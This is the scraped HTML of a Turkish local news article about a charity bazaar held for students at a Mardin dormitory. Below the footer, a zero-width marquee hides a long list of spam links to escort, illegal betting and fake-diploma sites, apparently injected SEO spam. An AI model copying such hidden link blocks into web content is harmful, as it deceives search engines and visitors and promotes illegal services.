href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div style="margin-top: 0px;" class="siteSag"><div class="konuYazari"><figure></figure><strong>selman Aslanaçier</strong><a class="digeryazi" target="_blank" href="https://www.mardiniletisimgazetesi.com.tr/author/selman/" title="">TÜM YAZILARI</a></div></div><div class="centil-post-header" style="display: none;" url="https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" title="Öğrenciler yararına kermes"></div><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.mardiniletisimgazetesi.com.tr">ANASAYFA</a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/" rel="category tag">Genel</a>, <a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/" rel="category tag">Mardin</a></li><strong>Öğrenciler yararına kermes</strong></ul><h1>Öğrenciler yararına kermes</h1><h2><p>Mardin’de Sultan Şeyhmus Erkek Öğrenci Yurdu&#8217;nda kalan öğrenciler yararına kermes açıldı.</p></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>24 Nisan 2015 - 17:38</time></strong><a href="https://google.com.tr" target="_blank" title="Google News"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2-640x420.jpg" width="790" height="420" alt="Öğrenciler yararına kermes"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=Öğrenciler yararına kermes&url=https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/&media=https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg&description=Öğrenciler yararına kermes" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('4784', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','4784')" class="like" title="Beğendim"><span id="konu_begen_4784">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','4784')" class="unlike" title="Beğenmedim"><span id="konu_begenme_4784">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p>Mardin Sultan Şeyhmus Tahsil Cağındaki Talebelere Yardım Derneği, Sultan Şeyhmus Erkek Öğrenci Yurdu’nda kalan öğrenciler yararına kermes açtı.<br />Artuklu ilçesi 13 Mart Mahallesi Vali Ozan Caddesi&#8217;nde açılan kermeste ev yemeklerinden çeyizlik eşyalara kadar birçok ürün satışa sunuldu<br />Kermes hakkında bilgi veren Sultan Şeyhmus Erkek Öğrenci Yurdu Müdürü Mehmet Şahin, kermesin 60 öğrenci adına düzenlendiğini ve kermesten elde edilecek gelirin bu öğrencilerin ihtiyaçlarında ve iaşelerinde kullanılacağını belirtti.<br />Kermesin 3 Mayıs’a kadar açık kalacağını kaydeden Şahin, herkesi kermese davet etti. </p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div></div><div class="centil-infinite-scroll" style="display: none;">4765</div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Öğrenciler yararına kermes - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://highwayradio.org.za/" title="hilbet">hilbet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisli.cc/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://www.newstrendline.com/" title="News trendline">News trendline</a><a href="https://divinodc.com/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://cambielli.it/" title="casibom">casibom</a><a href="https://fetishcoolkitchen.pt/" title="holiganbet">holiganbet</a><a href="https://tsrahyderabad.com/" title="casinofast">casinofast</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a><a href="https://inova10.com" title="teosbet">teosbet</a><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a><a href="https://www.webcen.ro" title="hiltonbet">hiltonbet</a><a href="https://adneidaspedras.com.br/" title="dinamobet giriş">dinamobet giriş</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://crazyservice.net" title="nesinecasino giriş">nesinecasino giriş</a><a href="https://crazyservice.net/" title="nesinecasino">nesinecasino</a><a href="https://hgda.co.za/" title="casibom">casibom</a><a href="https://sanzserna.org/projects/" title="onwin">onwin</a><a href="https://avastroy.by/" title="teosbet giriş">teosbet giriş</a><a href="https://blueschool.com.br/" title="betcio">betcio</a><a href="https://www.ecoturismovillafeliche.com/" title="zirvebet giriş">zirvebet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://tr.betcio-adresresmi.vip/" title="betcio">betcio</a><a href="https://centrosocialdelecadobalio.pt/" title="betasus">betasus</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://kinoweb.it/" title="matbet">matbet</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom giriş">casibom giriş</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://metadesarrollos.com/" title="casinolevant">casinolevant</a><a href="https://andraprima.com/" title="enbet">enbet</a><a href="https://northpraise.com/" title="betpark">betpark</a><a href="http://www.sinlonn.com/" title="aresbet">aresbet</a><a href="https://www.blueviewpoolslv.com/" title="orisbet">orisbet</a><a href="https://ibizmediatech.com/" title="prensbet">prensbet</a><a href="https://loveinistanbul.com.au/" title="kulisbet">kulisbet</a><a href="https://thepandemicsperfectstorm.org/" title="süratbet">süratbet</a><a href="https://ajorsofaliran.ir/" title="betra">betra</a><a href="https://fondazioneisal.it/" title="jojobet">jojobet</a><a href="https://agenciailuck.com.br/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://roseberry.ae/" title="matbet">matbet</a><a href="https://pesto.co.za/" title="holiganbet">holiganbet</a><a href="https://iseaihw.ie.uh.edu" title="galabet">galabet</a><a href="https://xylourgika.com.gr" title="meritking giriş">meritking giriş</a><a href="https://www.grandpashabete.com/" title="Grandpashabet">Grandpashabet</a><a href="https://divinodc.com/" title="meritking giriş">meritking giriş</a><a href="https://olivarezcollegetagaytay.edu.ph/" title="jojobet">jojobet</a><a href="https://olivarezcollegetagaytay.edu.ph/" title="jojobet giriş">jojobet giriş</a><a href="https://motomotionthailand.com/" title="alobet">alobet</a><a href="https://sonanthienphu.vn/" title="betoffice giriş">betoffice giriş</a><a href="https://lacarretamanitowoc.com" title="marsbahis">marsbahis</a><a href="https://www.metagraf.com.br" title="meritbet">meritbet</a><a href="https://lawilowan.com/" title="holiganbet">holiganbet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://www.sedefogluav.com/" title="marsbahis">marsbahis</a><a href="https://cambielli.it/" title="casibom giriş">casibom giriş</a><a href="https://cambielli.it/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sevatrust.org/" title="jojobet">jojobet</a><a href="https://tr.grandpashabetsubat.org/" title="grandpashabet">grandpashabet</a><a href="https://www.roimantra.com/" title="jojobet">jojobet</a><a href="https://cambielli.it/" title="casibom">casibom</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://www.svg-cic.org/" title="meritking">meritking</a><a href="https://tr.revuepostures.com/" title="meritking">meritking</a><a href="https://theshinegroup.net/" title="coinbar">coinbar</a><a href="https://sisiafrika.com/" title="olabahis">olabahis</a><a href="https://arquife.com/" title="betboo">betboo</a><a href="https://mavonga.co.tz/" title="tempobet">tempobet</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://xylourgika.com.gr/" title="meritking">meritking</a><a href="https://moderngreekschool.education/" title="Kavbet">Kavbet</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://lorvenhydraulic.com/" title="jojobet">jojobet</a><a href="https://decode.thaipbs.or.th" title="Holiganbet">Holiganbet</a><a href="https://capacheria.com.br/" title="Meritking">Meritking</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://austinmenshealth.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bravoleum.com/" title="Meritking giriş">Meritking giriş</a><a href="https://www.cantabnyc.org/" title="Cratosroyalbet">Cratosroyalbet</a><a href=" https://www.amaro.com.br/" title="realbahis">realbahis</a><a href="https://vyrepuestos.cl/es/" title="klasbahis">klasbahis</a><a href="https://alessandradimaria.it/" title="realbahis">realbahis</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="http://theprosperty.com/" title="Meritking">Meritking</a><a href="https://divinodc.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://fondazioneisal.it" title="jojobet giriş">jojobet giriş</a><a href="https://gifrecorder.com/" title="taraftarium24">taraftarium24</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://dollhousehairsalon.com/" title="galabet">galabet</a><a href="https://yoranno.net" title="casibom">casibom</a><a href="https://mairie-valhuon.fr/" title="casinoroyal">casinoroyal</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://borntobuy.in/" title="casibom">casibom</a><a href="https://thechildrensnaturopath.com/" title="pusulabet">pusulabet</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.madina.dz/" title="jojobet giriş">jojobet giriş</a><a href="https://www.madina.dz/" title="jojobet">jojobet</a><a href="https://primaauto.net/" title="marsbahis">marsbahis</a><a href="https://primaauto.net/" title="marsbahis giriş">marsbahis giriş</a><a href="https://hamdykhalifa.com/" title="matbet">matbet</a><a href="https://hamdykhalifa.com/" title="matbet giriş">matbet giriş</a><a href="https://vetlove.net/" title="pusulabet">pusulabet</a><a href="https://izmirhedoneh.site" title="İzmir escort">İzmir escort</a><a href="https://gigicosmetics.cz/" title="marsbahis">marsbahis</a><a href="https://www.theteakline.com/" title="Holiganbet">Holiganbet</a><a href="https://ascontroltech.com/" title="jojobet">jojobet</a><a href="https://aetter.sk/" title="marsbahis">marsbahis</a><a href="https://fedeoro.org/" title="grandpashabet">grandpashabet</a><a href="https://ihost.al/" title="pusulabet">pusulabet</a><a href="https://viewliveevents.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.promocomweb.it/" title="matbet">matbet</a><a href="https://www.promocomweb.it/" title="matbet giriş">matbet giriş</a><a href="https://wssb.com.pk/" title="sekabet">sekabet</a><a href="https://streakshot.com/" title="matbet giriş">matbet giriş</a><a href="https://gotieuam.com/" title="bahsegel">bahsegel</a><a href="https://theshinegroup.net/" title="coinbar giriş">coinbar giriş</a><a href="https://almuheettours.net/" title="betebet">betebet</a><a href="https://amehcardio.org/" title="sahabet">sahabet</a><a href="https://theshinegroup.net/" title="coinbar">coinbar</a><a href="https://sisiafrika.com/" title="olabahis giriş">olabahis giriş</a><a href="https://www.jlconcretedesigns.ca/" title="betebet">betebet</a><a href="https://dalmiacollegergp.ac.in" title="imajbet">imajbet</a><a href="https://mixstudio.ro/" title="dinamobet">dinamobet</a><a href="https://kardhalcopyshop.hu/" title="marsbahis">marsbahis</a><a href="https://hanulmoaracunoroc.ro/" title="grandpashabet">grandpashabet</a><a 